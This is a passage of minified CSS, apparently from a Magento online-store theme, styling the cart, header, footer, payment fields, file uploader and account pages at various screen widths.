.cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price{display:none}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper{margin-top:8px;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:end;align-items:flex-end;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax{margin-top:auto;margin-bottom:16px}.cart-container .cart-summary{margin-bottom:0}.cart-container .cart-summary .cart-totals,.cart-container .cart-summary .checkout-methods-items{padding-left:0;padding-right:0}.cart-container .cart-discount{display:none}.custom_tab_wrap .tab_details_wrap,.custom_tab_wrap .block.related{max-width:100%}.custom_tab_wrap .block.related{padding:0 0 50px;order:-1}.product.info.detailed{margin-bottom:0 !important}.product.info.detailed .items{border:0;margin:0}.account .page-main{padding-top:80px !important}.account .block-collapsible-nav{top:0}.products-grid.wishlist .product-items{border-top:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9}.products-grid.wishlist .product-items .product-item{max-width:50%;padding:15px 15px 30px;border:1px solid #f7f9f9 !important;margin-bottom:0 !important}}@media only screen and (max-width:767px){.mobile_search_wrap{width:2.1rem;order:2;margin-left:5rem}.mobile_search_wrap .search_icon svg{display:block;width:21px;height:21px;cursor:pointer}.header.content .headersearch{display:none;order:2;position:absolute;top:100%;left:0;width:100%;z-index:12;padding:0 !important}.amsearch-result-section{margin:0 !important;border-radius:0 !important}.header.content .headersearch.active{display:block}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty{right:-6px;top:-6px}header.page-header .header_topbar .header-topbarinner>*:not(.midbar){display:none}header.page-header .header_topbar .header-topbarinner .midbar{max-width:100%}header.page-header .header.content{padding-top:11px;padding-bottom:11px;position:relative;min-height:80px}header.page-header .header.content .myaccount_links_wrap .myaccount_links .acnttext h4,header.page-header .header.content .minicart-wrapper .action.showcart>.text{display:none}header.page-header .header.content .logo{margin:0 auto;order:3;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.page-header .header.content .myaccount_links_wrap{margin-left:auto}.magestore-bannerslider .slides li .flex-caption .banner_info h1{font-size:30px}.magestore-bannerslider .slides li .flex-caption .banner_info .banner_desc{font-size:14px}.featured_cat .swiper-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;column-gap:17px;row-gap:40px}.featured_cat .swiper-wrapper>*{max-width:calc(50% - 17px*1/2);width:100% !important;margin-right:0 !important}.featd_catitem.viewall_item .cat_name{background:#bf925b;aspect-ratio:1;border-radius:50%;position:relative;padding:0;overflow:hidden}.featd_catitem.viewall_item .cat_name a{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;text-align:center;position:absolute;top:0;left:0;width:100%;height:100%;color:#fff !important;text-transform:uppercase;font-weight:500}.featd_catitem.viewall_item .cat_name svg{width:20px;height:20px;display:block;margin:0 auto 10px auto}.featured_cat .mobile{display:none !important}.cst-slide-arrow.mobile{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-pack:center;justify-content:center;margin-top:2rem}.brand_sec.swiper-grid-column>.swiper-wrapper{-ms-flex-direction:row;flex-direction:row;row-gap:30px}.brand_sec.swiper-grid-column .swiper-slide{margin-top:0 !important}.home_brand .brand_item .imgwrap{padding:23px}.home_brand .brand_item .imgwrap img{height:34px}.heading_wrap{margin-bottom:30px}.home_fashion_sec .hm-fashbox>*{max-width:100%}.home_fashion_sec .hm-fashbox .content_holder{max-width:100%;padding-bottom:0}.home_fashion_sec .hm-fashbox .sec_right .content_holder{padding-top:50px}.home_fashion_sec .hm-fashbox .content_holder .sec_img{order:-1}.home_fashion_sec .hm-fashbox .content_holder .text_wrap{padding:50px 0 0 !important}footer.page-footer{padding:30px 0}footer.page-footer .container{padding-left:0 !important;padding-right:0 !important}footer.page-footer .ft_column_wrapper{column-gap:0}footer.page-footer .ft_column_wrapper .ft_column.row1{max-width:100%;padding:0 15px 50px;border-bottom:1px solid rgba(255,255,255,.1)}footer.page-footer .ft_column_wrapper .ft_column .footer_address{margin-bottom:0 !important}footer.page-footer .ft_column_wrapper .ft_column.row4{max-width:100%;padding:50px 15px 0;border-top:1px solid rgba(255,255,255,.1)}footer.page-footer .ft_column_wrapper .ft_column:not(.row1,.row4){max-width:50%;padding:0 15px;margin:50px 0}.ft_column.row3{text-align:center}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input,footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{border-radius:4px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a{-ms-flex-direction:column;flex-direction:column;text-align:center;font-size:14px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a img{margin:0 0 10px}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{margin-bottom:10px}.footer-copyright.mobile{padding:30px 15px 0;text-align:center;border-top:1px solid rgba(255,255,255,.1);margin-top:50px;color:rgba(255,255,255,.7)}.toolbar.toolbar-products~.toolbar-products,.ves-brandlist .brandlist .brand-toolbar{margin-top:50px;column-gap:2rem;row-gap:1rem}.pages .action.previous{margin-right:0 !important}.pages .action.next{margin-left:0 !important}.fulfilment-mainbanner .banner_wrap .banner_img:after,.free_audit_sec .imgwrap:after{background:-webkit-linear-gradient(272deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(180deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%)}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:45px}.fulfilment-mainbanner .banner_wrap .banner-content{-ms-flex-pack:start;justify-content:flex-start}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap>*:not(:last-child){margin-bottom:13px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap .btn{margin-top:15px}.fulfilment-mainbanner .fnfbanner-grid{margin-top:-80px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{max-width:100%;margin-bottom:20px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem:last-child{margin-bottom:0}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{padding:30px;text-align:center}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{margin-top:10px}.fnf-partnership-works .content_section>*{max-width:100%}.fnf-partnership-works .content_section .content_img{order:-1;margin-bottom:50px}.fnf-whatwe-do .content_section>*{max-width:100%}.fnf-whatwe-do .content_section .content_img{margin-bottom:50px}.testimonials_slider.slick-slider{padding:0 1.5rem !important}.fnf-sec-testimonial .testimonials .testimonial_item,.fnf-sec-testimonial .testimonials .testimonial_item .author-info{margin-top:20px}.fnf-sec-testimonial .testimonials .testimonial_item .testimonial_text{font-size:24px;letter-spacing:.6px}.fnf_brand_listing{padding:50px 0 0}.fnf_brand_listing .brand_list{margin:0 -15px}.fnf_brand_listing .brand_list .brand_item{max-width:50%;padding:30px 23px}.fnf_brand_listing .brand_list .brand_item .imgwrap img{height:47px}.faqs_tab_accordion .custom_tab{padding:12px 20px}.free_audit_sec .audform_container{-ms-flex-pack:start;justify-content:flex-start}.free_audit_sec .audform_container .audit_from_holder .audit_form .field_wrap{grid-template-columns:repeat(1,1fr)}.free_audit_sec .audform_container .audit_from_holder .audit_form .field{margin-bottom:10px}}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart{max-width:100%}}@media only screen and (max-width:375px){.category_img_wrap .page-title-wrapper .page-title{font-size:30px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:38px}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:inherit;align-items:inherit}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku{margin:0 0 5px}}@media only screen and (max-width:359px){.mobile_search_wrap{margin-left:4rem}header.page-header .header.content .minicart-wrapper{margin-left:1.5rem}header.page-header .header.content .logo{max-width:100px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:100%;margin:1rem 0 0}}@media only screen and (max-width:330px){.ves-brandlist .brandlist .block-content .brand-row .brand-col{max-width:100%;width:100%}.ves-brandlist .brandlist .brand-toolbar,.toolbar.toolbar-products~.toolbar-products{-ms-flex-direction:column;flex-direction:column;row-gap:1rem}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 0 30px}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@-webkit-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}.cms-page-view .page-main .cms-header-image{height:225px;background-repeat:no-repeat;background-position:center;background-size:cover;margin-bottom:10px}.payment-method .field label{width:100%}.payment-method #cardknox_cc_type_cvv_div .control._with-tooltip{display:inline-block;width:200px}.payment-method label[data-ifields-id=card-data-error]{display:none}.checkout-payment-method .messages{display:block !important}@media only screen and (min-width:768px) and (max-width:1024px){.field-tooltip .field-tooltip-content{left:auto;right:-96px !important;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:100px !important;top:0;width:0}}@media only screen and (max-width:767px){.field-tooltip .field-tooltip-content{left:auto;right:-97px !important;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:100px !important;top:0;width:0}.payment-method #cardknox_cc_type_cvv_div .control._with-tooltip iframe{position:relative;width:155px;z-index:1}}.gpay-logo{background:url('../CardknoxDevelopment_Cardknox/images/google-pay-mark.png');background-repeat:no-repeat,no-repeat,no-repeat;width:auto;padding-left:10rem;display:inline-block;vertical-align:middle;padding-top:0;margin:0 0 0 10px;height:50px;background-size:80px}#cardknox_google_pay_container .actions-toolbar{display:block;text-align:center}#cardknox_google_pay_container .actions-toolbar .primary{float:none !important}#cardknox_google_pay_container .gpay-title{display:none}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 